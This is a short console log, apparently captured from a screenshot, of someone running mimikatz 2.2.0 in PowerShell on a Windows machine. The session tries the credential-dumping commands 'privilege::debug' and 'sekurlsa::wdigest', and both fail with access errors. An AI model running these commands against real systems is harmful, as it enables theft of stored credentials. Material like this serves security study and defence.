 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\finch.SKYCENTER1\Desktop\mimikatz_trunk\x64> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # sekurlsa::wdigest
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz #